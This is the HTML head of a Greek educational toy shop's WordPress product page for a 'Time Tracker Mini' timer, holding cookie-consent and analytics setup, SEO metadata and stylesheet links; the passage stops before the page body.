

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/time-tracker-mini/
body_size: 52593
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Time Tracker® Mini - StemToys</title>
	<meta name="description" content="Time Tracker® Mini. Ένα όμορφο και πρακτικό χρονόμετρο για διάφορες δραστηριότητες στο σπίτι ή στην τάξη!" />
	<link rel="canonical" href="https://stem-toys.gr/product/time-tracker-mini/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/time-tracker-mini/","url":"https://stem-toys.gr/product/time-tracker-mini/","name":"Time Tracker® Mini - StemToys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/time-tracker-mini/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/time-tracker-mini/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main.jpg","datePublished":"2021-04-11T21:36:34+00:00","dateModified":"2025-12-03T16:06:54+00:00","description":"Time Tracker® Mini. Ένα όμορφο και πρακτικό χρονόμετρο για διάφορες δραστηριότητες στο σπίτι ή στην τάξη!","breadcrumb":{"@id":"https://stem-toys.gr/product/time-tracker-mini/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/time-tracker-mini/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/time-tracker-mini/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/time-tracker-mini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Time Tracker® Mini"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
